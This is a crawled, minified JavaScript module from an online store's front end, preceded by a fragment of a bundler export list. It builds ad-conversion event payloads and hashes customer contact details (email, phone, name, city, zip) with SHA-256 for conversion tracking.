aC,Ft as aD,oL as aE,qi as aF,Lf as aG,Ul as aH,xc as aI,P1 as aJ,YL as aK,_h as aL,pu as aM,yL as aN,Ei as aO,Ix as aP,ci as aQ,Rk as aR,rc as aS,Xo as aT,bS as aU,of as aV,Ga as aW,wx as aX,Tx as aY,$h as aZ,VA as a_,K0 as aa,cn as ab,io as ac,KL as ad,Nk as ae,Cd as af,FL as ag,F6 as ah,$S as ai,w3 as aj,xt as ak,pn as al,Ie as am,It as an,xr as ao,Tt as ap,hc as aq,Rc as ar,yr as as,md as at,uo as au,yt as av,jg as aw,Fc as ax,Dc as ay,l0 as az,rL as b,Uv as b$,wn as b0,Vx as b1,E3 as b2,fS as b3,Nf as b4,Ex as b5,hS as b6,Ux as b7,$3 as b8,w6 as b9,Kx as bA,Qr as bB,BL as bC,Ye as bD,ot as bE,Lx as bF,TL as bG,Rx as bH,xx as bI,Nx as bJ,IL as bK,Dx as bL,jm as bM,et as bN,en as bO,Jr as bP,co as bQ,sf as bR,Ca as bS,A6 as bT,Wt as bU,O6 as bV,R6 as bW,Gx as bX,M8 as bY,jx as bZ,nL as b_,kd as ba,Us as bb,B1 as bc,be as bd,tN as be,aL as bf,a3 as bg,iL as bh,Sx as bi,Zx as bj,n$ as bk,Um as bl,oc as bm,Hv as bn,ic as bo,c8 as bp,d6 as bq,qv as br,aN as bs,vO as bt,sc as bu,iN as bv,h6 as bw,Cx as bx,Vr as by,L6 as bz,Ge as c,CL as c$,Hn as c0,cL as c1,uL as c2,oN as c3,JL as c4,DA as c5,NL as c6,Wx as c7,u1 as c8,p6 as c9,vS as cA,eL as cB,Qx as cC,Lr as cD,F8 as cE,Ac as cF,XL as cG,Bx as cH,nN as cI,lt as cJ,Hx as cK,Jx as cL,qx as cM,kx as cN,h3 as cO,dL as cP,zn as cQ,kL as cR,rN as cS,Px as cT,lL as cU,R_ as cV,_6 as cW,SL as cX,RL as cY,Fk as cZ,PL as c_,QL as ca,eN as cb,L_ as cc,Bk as cd,Mk as ce,d_ as cf,OL as cg,HL as ch,jL as ci,UL as cj,T_ as ck,Gd as cl,Xs as cm,As as cn,Bc as co,ma as cp,pS as cq,vi as cr,yO as cs,c6 as ct,_S as cu,zx as cv,u6 as cw,fL as cx,Np as cy,dN as cz,mS as d,wL as d0,q0 as d1,Q2 as d2,Hc as d3,Qn as d4,i6 as d5,Lk as d6,DL as d7,AL as d8,xL as d9,C3 as dA,gS as dB,tL as dC,_n as dD,uN as dE,Vk as dF,dd as dG,hd as dH,Ec as dI,Yx as dJ,Ax as dK,j1 as dL,Xx as dM,cN as dN,bu as da,C$ as db,lN as dc,S$ as dd,GL as de,qL as df,sN as dg,LL as dh,Mv as di,l1 as dj,ZL as dk,ML as dl,zL as dm,Wd as dn,Sk as dp,bk as dq,gh as dr,Fx as ds,Mx as dt,D_ as du,VL as dv,WL as dw,EL as dx,bL as dy,$L as dz,se as e,In as f,f8 as g,Ko as h,pa as i,Yc as j,x8 as k,Dp as l,Ys as m,ig as n,Wa as o,wk as p,H7 as q,k as r,Ox as s,qe as t,T3 as u,Pe as v,Ze as w,nt as x,or as y,je as z};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.thesitebase.net/next/app/36563/assets/conversionAPI.BcD5O-Ot.js
body_size: 1208
content:
import{P as c,_ as I}from"./app.js";import{s as T}from"./sha256.BlEHGRqa.js";const o="e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855",g={em:o,ph:o,ge:o,db:o,ln:o,fn:o,ct:o,st:o,zp:o,country:o,external_id:o},y={},B=async a=>{try{if(!a)return o;if(y["".concat(a)])return y["".concat(a)];const t=await T(a);return y["".concat(a)]=t,t}catch(t){return console.log("Failed to hash",t),o}},z=async a=>{const t=[];return a.forEach(e=>{t.push(B(e))}),await Promise.all(t)},j=/[.,\/#!$%\^&\*;:{}=\-_`~()]/g,u=(a,t={trim:!0,lowerCase:!0})=>{if(!a)return"";const{trim:e,lowerCase:n,noPunctuation:r,noSpace:i,onlyNumber:s}=t;return e&&(a=a.trim()),n&&(a=a.toLowerCase()),r&&(a=a.replace(j,"")),i&&(a=a.replace(/ /g,"")),s&&(a=a.replace(/[^0-9]/g,"")),a};class d{static viewOrAddProductPayload(t,e){var p;const{title:n,vendor:r,collections:i,variant:s}=t;return{content_ids:[d.productId(t)],content_name:"".concat(n),content_category:(i==null?void 0:i.map(_=>_.title).join("/"))||"",content_brand:"".concat(r),content_type:"product_group",currency:"".concat(e),value:((p=s.value)==null?void 0:p.price)||0}}static purchasePayload(t,e,n){const r=d.productPayload({checkout:t},n);if(e){const i=t.total.total_price||0;r.value=i.toString()}return r}static buyNowClickedPayload(t,e){return{content_ids:[d.productId(t)],content_type:"product_group",currency:"".concat(e),value:(t.variant.value.price||0).toString(),num_items:t.quantity}}static productPayload({checkout:t,cart:e},n){let r=[],i=0;return t&&t.total?(r=t.items||[],i=t.total.subtotal_price||0):e&&(r=e.items,i=e.subtotal_price),{content_ids:r.map(s=>d.productId(s)),content_category:"",content_brand:[],content_type:"product_group",currency:n,value:(i||0).toString(),num_items:r.reduce((s,l)=>s+l.qty,0),order_id:t&&t.order?t.order.id:0}}static paymentMethod(t){switch(t){case c.Test:return"test_gateway";case c.PaypalPro:case c.Braintree:case c.CheckoutCom:case c.ShopBase:case c.Stripe:return"credit_card";case c.PaypalExpress:return"paypal";default:return""}}static checkboxTogglePayload(t){return{step:"contact_information",input_name:t.input_name,current:t.value}}static formFocusPayload(t){return{step:"contact_information",input_name:t.input_name,data_empty:!!t.value}}static formBlurPayload(t){let e={step:"contact_information",input_name:t.input_name,data_changed:!!t.value,data_empty:!t.value};return t.additional_info&&(e={...e,...t.additional_info}),e}static productIdFromTag(t){let e=t.product_tags||t.tags||[];e&&typeof e=="string"&&(e=e.split(","));const n=e.find(r=>r.includes("track-id-"));return n?n.replace(/track-id-/g,""):""}static productId(t){var n;const e=d.productIdFromTag(t);return e||((n=t.variant)!=null&&n.value&&t.variant.value.id?t.variant.value.id:t.variant_id||t.product_id||t.id)}static async getHashedUserData(t){if(!t)return g;try{const e=t.info||{},n=u(e.email);if(t.isCreatorShop){if(n)return Object.assign({em:n||""});throw"Failed to get user data"}const r=(e==null?void 0:e.shipping_address)||{},i=r.country_code||"",s=u(e.phone,{onlyNumber:!0});let l="";if(s&&i)try{const{default:f}=await I(async()=>{const{default:F}=await import("./app.js").then(E=>E.dN);return{default:F}},[]),m=f(s,i);m!=null&&m.isValid()&&(l=u(m.formatInternational(),{onlyNumber:!0}))}catch(f){console.log("Failed to load libphonenumber-js package",f)}const p=u(r.first_name,{trim:!0,lowerCase:!0,noPunctuation:!0}),_=u(r.last_name,{trim:!0,lowerCase:!0,noPunctuation:!0}),h=u(r.city,{lowerCase:!0,noPunctuation:!0,noSpace:!0}),P=u(r.zip,{lowerCase:!0,noPunctuation:!0,noSpace:!0}),[b,w,S,C,N,v,$]=await z([n,l,p,_,h,P,i.toLowerCase()]);return{em:b,ph:w,ge:o,db:o,ln:C,fn:S,ct:N,st:o,zp:v,country:$,external_id:o}}catch(e){return console.log("Failed to get user data",e),g}}}export{d as C,u as f};
